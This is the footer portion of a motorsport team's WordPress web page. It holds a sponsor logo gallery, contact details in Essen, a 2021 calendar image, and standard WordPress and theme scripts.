				<img width="150" height="150" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/7-Black-Falcon-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/7-Black-Falcon-2-150x150.png 150w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/7-Black-Falcon-2.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/9-Mercedes-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/9-Mercedes-1-150x150.png 150w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/9-Mercedes-1.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/8-Audi-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/8-Audi-150x150.png 150w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/8-Audi-300x300.png 300w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/8-Audi.png 525w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/10-Norma-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/10-Norma-1-150x150.png 150w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/10-Norma-1.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/11-Lambo-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/12-Pagid-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/12-Pagid-1-150x150.png 150w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/12-Pagid-1.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/13-Man-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/13-Man-150x150.png 150w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/13-Man-300x300.png 300w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/13-Man.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/14-Bremotion-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/14-Bremotion-150x150.png 150w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/14-Bremotion-300x300.png 300w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/14-Bremotion.png 701w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/07/15-Sportscode-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2019/07/15-Sportscode-150x150.png 150w, https://brinkmann-motorsport.com/wp-content/uploads/2019/07/15-Sportscode-300x300.png 300w, https://brinkmann-motorsport.com/wp-content/uploads/2019/07/15-Sportscode.png 701w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</div></figure>
		</div>
</div>			</div>
			<div class="footer-widget-single footer-widget-middle">
				<div class="footer-widgets"><img width="1000" height="675" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/Site-Icon-e1555175452475.png" class="image wp-image-186  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/Site-Icon-e1555175452475.png 1000w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/Site-Icon-e1555175452475-300x203.png 300w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/Site-Icon-e1555175452475-768x518.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><div class="footer-widgets"><h3>Contact Us</h3>			<div class="textwidget"><p>Olly Brinkmann</p>
<p>Limbecker Platz , 45127 Essen</p>
<p>Phone: +49 171 2463099</p>
<p><a href="mailto:info@brinkmann-motorsport.de">info@brinkmann-motorsport.de</a></p>
</div>
		</div>			</div>
			<div class="footer-widget-single">
				<div class="footer-widgets"><h3>2021 Calendar</h3><a href="https://brinkmann-motorsport.com/wp-content/uploads/2021/07/2021-calendar.jpg" target="_blank"><img width="1600" height="900" src="https://brinkmann-motorsport.com/wp-content/uploads/2021/07/2021-calendar.jpg" class="image wp-image-1708  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="2021 Calendar" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2021/07/2021-calendar.jpg 1600w, https://brinkmann-motorsport.com/wp-content/uploads/2021/07/2021-calendar-300x169.jpg 300w, https://brinkmann-motorsport.com/wp-content/uploads/2021/07/2021-calendar-1024x576.jpg 1024w, https://brinkmann-motorsport.com/wp-content/uploads/2021/07/2021-calendar-768x432.jpg 768w, https://brinkmann-motorsport.com/wp-content/uploads/2021/07/2021-calendar-1536x864.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></div>			</div>
		</div>
	</div>

<div class="site-info">
	<div class="container">
			&copy; 2026 Brinkmann Motorsport</div>
</div>

</footer>




</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/corporatebits/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://brinkmann-motorsport.com/wp-content/themes/corporatebits/js/navigation.js?ver=20151215" id="corporatebits-navigation-js"></script>
<script type="text/javascript" src="https://brinkmann-motorsport.com/wp-content/themes/corporatebits/js/skip-link-focus-fix.js?ver=20151215" id="corporatebits-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://brinkmann-motorsport.com/wp-content/themes/corporatebits/js/corporatebits.js?ver=6.9" id="corporatebits-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://brinkmann-motorsport.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://brinkmann-motorsport.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
